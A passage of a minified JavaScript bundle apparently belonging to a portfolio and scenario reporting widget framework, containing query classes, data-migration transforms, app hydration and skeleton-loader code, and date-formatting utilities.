s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof 